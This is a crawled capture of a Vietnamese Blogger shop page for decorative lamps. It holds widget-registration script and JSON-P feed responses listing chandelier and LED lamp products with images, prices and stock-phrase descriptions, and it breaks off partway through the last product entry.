title\x3d\x22Web \u0111\u1ec3 b\xe1n - DenTrangTri.net - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5671198958177598573/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - DenTrangTri.net - Atom\x22 href\x3d\x22https://www.dentrangtri.net/feeds/3269078485044402500/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3269078485044402500', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-sC0s9zK86gNGDFEBFb5IgmgiLInZ7ctRTiim_g88ZZJXQxOvDr5s3ob88d3moE8AJAMSE6RLmpeHYnaDdT7q97YC42OgoVn6OrqWL-gBEzrr16-QVmOvOqDjsfQ-JGPgpbpx1ghzxVQ/s72-c/19.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-sC0s9zK86gNGDFEBFb5IgmgiLInZ7ctRTiim_g88ZZJXQxOvDr5s3ob88d3moE8AJAMSE6RLmpeHYnaDdT7q97YC42OgoVn6OrqWL-gBEzrr16-QVmOvOqDjsfQ-JGPgpbpx1ghzxVQ/s498/19.jpg', 'pageName': '\u0110\xe8n \u1ed1p tr\u1ea7n vu\xf4ng T\xedm OT05', 'pageTitle': 'Web \u0111\u1ec3 b\xe1n - DenTrangTri.net: \u0110\xe8n \u1ed1p tr\u1ea7n vu\xf4ng T\xedm OT05', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0110\xe8n \u1ed1p tr\u1ea7n vu\xf4ng T\xedm OT05', 'description': '\u0110\xe8n trang tr\xed hi\u1ec7n \u0111\u1ea1i, c\u1ed5 \u0111i\u1ec7n m\u1edbi nh\u1ea5t. \u0110\xe8n ph\xf2ng kh\xe1ch, ph\xf2ng ng\u1ee7, \u0111\xe8n c\u1ea7u thang, \u0111\xe8n t\u01b0\u1eddng, chi\u1ebfu \u0111i\u1ec3m...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-sC0s9zK86gNGDFEBFb5IgmgiLInZ7ctRTiim_g88ZZJXQxOvDr5s3ob88d3moE8AJAMSE6RLmpeHYnaDdT7q97YC42OgoVn6OrqWL-gBEzrr16-QVmOvOqDjsfQ-JGPgpbpx1ghzxVQ/s498/19.jpg', 'url': 'https://www.dentrangtri.net/2021/06/en-op-tran-vuong-tim-ot05.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3269078485044402500}}, {'name': 'widgets', 'data': [{'title': 'Web \u0111\u1ec3 b\xe1n - DenTrangTri.net (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'top bar', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList1'}, {'title': 'Checkout', 'type': 'ContactForm', 'sectionId': 'contact', 'id': 'ContactForm1'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML1'}, {'title': 'Right slider', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML2'}, {'title': '', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML3'}, {'title': 'Flash Sale', 'type': 'HTML', 'sectionId': 'sale-product', 'id': 'HTML4'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3269078485044402500', 'title': '\u0110\xe8n \u1ed1p tr\u1ea7n vu\xf4ng T\xedm OT05', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-sC0s9zK86gNGDFEBFb5IgmgiLInZ7ctRTiim_g88ZZJXQxOvDr5s3ob88d3moE8AJAMSE6RLmpeHYnaDdT7q97YC42OgoVn6OrqWL-gBEzrr16-QVmOvOqDjsfQ-JGPgpbpx1ghzxVQ/s498/19.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Product Tags:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Product Tags:'}]}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': '\u0110\xe8n \u1ed1p tr\u1ea7n cao c\u1ea5p OT99', 'id': 4636325786015002781}, {'title': '\u0110\xe8n ch\xf9m cao c\u1ea5p DC39', 'id': 1610214367853538582}, {'title': '\u0110\xe8n led hoa cao c\u1ea5p DL58', 'id': 5082018614012168226}, {'title': '\u0110\xe8n \u1ed1p t\u01b0\u1eddng cao c\u1ea5p DT78', 'id': 8060502916503788794}, {'title': '\u0110\xe8n th\u1ea3 pha l\xea cao c\u1ea5p TA79', 'id': 5445222968952855997}, {'title': '\u0110\xe8n ch\xf9m cao c\u1ea5p DC88', 'id': 3052259554811105437}]}, {'title': '\u0110\xe8n ch\xf9m', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList3'}, {'title': '\u0110\xe8n th\u1ea3', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList4'}, {'title': '\u0110\xe8n \u1ed1p tr\u1ea7n', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList2'}, {'title': '\u0110\xe8n t\u01b0\u1eddng', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList5'}, {'title': '\u0110\xe8n led', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList6'}, {'title': 'Cadivi', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image4'}, {'title': 'iPhone Air', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image3'}, {'title': 'V\u1ea3i D\xe1n T\u01b0\u1eddng', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image2'}, {'title': 'B\u1ed9 N\u1ed3i B\u1ebfp T\u1eeb', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image11'}, {'title': 'M\u1ed9 \u0111\xe1', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image6'}, {'title': 'M\xe1y xay cafe', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image5'}, {'title': 'DMT SOLAR', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image12'}, {'title': 'Th\xe0nh T\xe2m', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image13'}, {'title': 'Vinhomes OCP 2', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image10'}, {'title': 'N\u1ec7m b\xf4ng \xe9p', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image9'}, {'title': 'Vinasea', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image8'}, {'title': 'Th\xf4ng tin h\u1eefu \xedch', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image7'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image14'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image15'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-center', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-bottom', 'id': 'HTML11'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Checkout', 'blogId': '5671198958177598573', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4VBKZZrTYciLuiZ1-NU0QGoLOTDw:1768878961968', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'slider', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'slider', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'slider', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sale-product', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'tab-product', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'tab-product', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'tab-product', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'tab-product', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'tab-product', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'footer-top', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'footer-top', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-top', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'footer-top', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'footer-top', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'footer-top', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'footer-top', document.getElementById('Image12'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'footer-top2', document.getElementById('Image13'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'footer-top2', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'footer-top2', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'footer-top2', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'footer-top2', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'footer-top2', document.getElementById('Image14'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'footer-top2', document.getElementById('Image15'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-center', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'footer-bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dentrangtri.net/feeds/posts/default/1610214367853538582?alt=json&callback=jQuery3310665555371957941_1768878962355&_=1768878962356
body_size: 1329
content:
// API callback
jQuery3310665555371957941_1768878962355({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5671198958177598573.post-1610214367853538582"},"published":{"$t":"2021-06-25T16:02:00.000+07:00"},"updated":{"$t":"2023-06-14T08:05:52.245+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Đèn chùm"}],"title":{"type":"text","$t":"Đèn chùm cao cấp DC39"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW-Nv-1Uj42Vy8TQ3GbyuRaQRIoRKSmZthJT36sncN6uWP3nZTuUjReRb10OvNC_pS_997QfsKt1Rk8H5JThFidUZy2NtqpzXcH0mNWVkpSHXV0diTz2iN1yFde2qqldnu-_S9U3deWDU\/s650\/44.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW-Nv-1Uj42Vy8TQ3GbyuRaQRIoRKSmZthJT36sncN6uWP3nZTuUjReRb10OvNC_pS_997QfsKt1Rk8H5JThFidUZy2NtqpzXcH0mNWVkpSHXV0diTz2iN1yFde2qqldnu-_S9U3deWDU\/s650\/44.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW-Nv-1Uj42Vy8TQ3GbyuRaQRIoRKSmZthJT36sncN6uWP3nZTuUjReRb10OvNC_pS_997QfsKt1Rk8H5JThFidUZy2NtqpzXcH0mNWVkpSHXV0diTz2iN1yFde2qqldnu-_S9U3deWDU\/s650\/44.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/359.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/1.888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Đèn cao cấp \u003Cbr\u003E- Đèn trang trí \u003Cbr\u003E- Đèn chùm \u003Cbr\u003E- Đèn thả \u003Cbr\u003E- Đèn ốp trần \u003Cbr\u003E- Đèn tường \u003Cbr\u003E  - Đèn led \u003Cbr\u003E- Quạt trần đèn \u003Cbr\u003E- Đèn tranh \u003Cbr\u003E- Đèn bàn, đèn cây \u003Cbr\u003E- Đèn chuyên dụng \u003Cbr\u003E- Đèn downlight \u003Cbr\u003E- Đèn ngoại thất \u003Cbr\u003E- Đèn rọi \u003Cbr\u003E- Đèn sân vườn \u003Cbr\u003E- Đèn trẻ em...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5671198958177598573\/posts\/default\/1610214367853538582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5671198958177598573\/posts\/default\/1610214367853538582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dentrangtri.net\/2021\/06\/en-chum-cao-cap-dc39.html","title":"Đèn chùm cao cấp DC39"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02566499698822093022"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW-Nv-1Uj42Vy8TQ3GbyuRaQRIoRKSmZthJT36sncN6uWP3nZTuUjReRb10OvNC_pS_997QfsKt1Rk8H5JThFidUZy2NtqpzXcH0mNWVkpSHXV0diTz2iN1yFde2qqldnu-_S9U3deWDU\/s72-c\/44.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dentrangtri.net/feeds/posts/default/3052259554811105437?alt=json&callback=jQuery3310665555371957941_1768878962363&_=1768878962364
body_size: 1308
content:
// API callback
jQuery3310665555371957941_1768878962363({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5671198958177598573.post-3052259554811105437"},"published":{"$t":"2021-06-25T16:08:00.000+07:00"},"updated":{"$t":"2023-06-14T08:05:52.068+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Đèn chùm"}],"title":{"type":"text","$t":"Đèn chùm cao cấp DC88"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEi5pj-Jnt4JyTGCgXRUT9Fv1-b_Mmp4sYv9cn-UxIHkX3HKrcDLPr_eJp3FjJOgJ8l-u7fVaolc3Px-aMtd8yXgA4M4F1sZCzt_aW6Mw_5n0j03DgXdc9xsxsgx3a9Gvm3WoKXq5pJn8\/s650\/45.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEi5pj-Jnt4JyTGCgXRUT9Fv1-b_Mmp4sYv9cn-UxIHkX3HKrcDLPr_eJp3FjJOgJ8l-u7fVaolc3Px-aMtd8yXgA4M4F1sZCzt_aW6Mw_5n0j03DgXdc9xsxsgx3a9Gvm3WoKXq5pJn8\/s650\/45.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEi5pj-Jnt4JyTGCgXRUT9Fv1-b_Mmp4sYv9cn-UxIHkX3HKrcDLPr_eJp3FjJOgJ8l-u7fVaolc3Px-aMtd8yXgA4M4F1sZCzt_aW6Mw_5n0j03DgXdc9xsxsgx3a9Gvm3WoKXq5pJn8\/s650\/45.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/389.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/1.888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Đèn cao cấp \u003Cbr\u003E- Đèn trang trí \u003Cbr\u003E- Đèn chùm \u003Cbr\u003E- Đèn thả \u003Cbr\u003E- Đèn ốp trần \u003Cbr\u003E- Đèn tường \u003Cbr\u003E  - Đèn led \u003Cbr\u003E- Quạt trần đèn \u003Cbr\u003E- Đèn tranh \u003Cbr\u003E- Đèn bàn, đèn cây \u003Cbr\u003E- Đèn chuyên dụng \u003Cbr\u003E- Đèn downlight \u003Cbr\u003E- Đèn ngoại thất \u003Cbr\u003E- Đèn rọi \u003Cbr\u003E- Đèn sân vườn \u003Cbr\u003E- Đèn trẻ em...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5671198958177598573\/posts\/default\/3052259554811105437"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5671198958177598573\/posts\/default\/3052259554811105437"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dentrangtri.net\/2021\/06\/en-chum-cao-cap-dc88.html","title":"Đèn chùm cao cấp DC88"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02566499698822093022"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEi5pj-Jnt4JyTGCgXRUT9Fv1-b_Mmp4sYv9cn-UxIHkX3HKrcDLPr_eJp3FjJOgJ8l-u7fVaolc3Px-aMtd8yXgA4M4F1sZCzt_aW6Mw_5n0j03DgXdc9xsxsgx3a9Gvm3WoKXq5pJn8\/s72-c\/45.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dentrangtri.net/feeds/posts/default/5082018614012168226?alt=json&callback=jQuery3310665555371957941_1768878962357&_=1768878962358
body_size: 1316
content:
// API callback
jQuery3310665555371957941_1768878962357({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5671198958177598573.post-5082018614012168226"},"published":{"$t":"2021-06-25T16:14:00.000+07:00"},"updated":{"$t":"2023-06-14T08:05:51.247+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Đèn led"}],"title":{"type":"text","$t":"Đèn led hoa cao cấp DL58"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" 